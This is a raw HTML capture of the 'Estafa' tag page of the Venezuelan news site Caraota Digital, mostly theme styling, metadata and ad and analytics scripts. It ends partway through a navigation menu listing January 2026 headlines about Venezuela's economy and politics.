

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/estafa/
body_size: 15053
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Estafa archivos - Caraota Digital</title><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="be20372a577cabc1f87b00f8-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="next" href="https://caraotadigital.net/tag/estafa/page/2/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Estafa archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/estafa/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/estafa/","url":"https://caraotadigital.net/tag/estafa/","name":"Estafa archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/estafa/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/estafa/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2026/01/Codigo-QR.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/estafa/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/estafa/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2026/01/Codigo-QR.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2026/01/Codigo-QR.jpg","width":860,"height":484},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/estafa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Estafa"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Estafa del feed" href="https://caraotadigital.net/tag/estafa/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="be20372a577cabc1f87b00f8-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/11067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/estafa/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/estafa/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="be20372a577cabc1f87b00f8-text/javascript"></script> <script type="be20372a577cabc1f87b00f8-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="be20372a577cabc1f87b00f8-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="be20372a577cabc1f87b00f8-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-estafa tag-11067 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Festafa%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265854"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/comerciantes-esperan-que-inyeccion-de-divisas-a-la-banca-tenga-un-pronto-efecto-en-la-economia/" title="Comerciantes esperan que inyección de divisas a la banca tenga un «pronto efecto en la economía»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/04/Venezuela-economia-330x220.jpg" class="featured-img wp-post-image" alt="Así retrocedió la economía venezolana en el primer trimestre de 2025, según OVF" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/comerciantes-esperan-que-inyeccion-de-divisas-a-la-banca-tenga-un-pronto-efecto-en-la-economia/" rel="bookmark">Comerciantes esperan que inyección de divisas a la banca tenga un «pronto efecto en la economía»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T20:52:07-04:00">20 de enero de 2026, 8:52 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265828"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/jorge-rodriguez-habla-de-la-caida-del-dolar-paralelo-y-precios-en-comercios-ante-propuesta-de-ley-de-proteccion-de-derechos-socioeconomicos/" title="Jorge Rodríguez habla de la ‘caída’ del dólar paralelo y precios ante propuesta de Ley de Protección de Derechos Socioeconómicos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jorge-Rodriguez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/jorge-rodriguez-habla-de-la-caida-del-dolar-paralelo-y-precios-en-comercios-ante-propuesta-de-ley-de-proteccion-de-derechos-socioeconomicos/" rel="bookmark">Jorge Rodríguez habla de la ‘caída’ del dólar paralelo y precios ante propuesta de Ley de Protección de Derechos Socioeconómicos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T19:55:46-04:00">20 de enero de 2026, 7:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265819"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-jorge-rodriguez-insiste-en-normativas-electorales-un-nuevo-codigo-electoral-que-agrupe-y-simplifique-los-proceso/" title="VIDEO: Jorge Rodríguez insiste en normativas electorales: «Un nuevo código electoral que agrupe y simplifique los proceso»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-12.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-jorge-rodriguez-insiste-en-normativas-electorales-un-nuevo-codigo-electoral-que-agrupe-y-simplifique-los-proceso/" rel="bookmark">VIDEO: Jorge Rodríguez insiste en normativas electorales: «Un nuevo código electoral que agrupe y simplifique los proceso»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T19:01:30-04:00">20 de enero de 2026, 7:01 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265803"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-dice-que-ingresaron-300-millones-al-pais-por-venta-de-petroleo-en-esto-usaran-los-fondos/" title="Delcy Rodríguez dice que ingresaron $300 millones al país por venta de petróleo, en esto usarán los fondos">
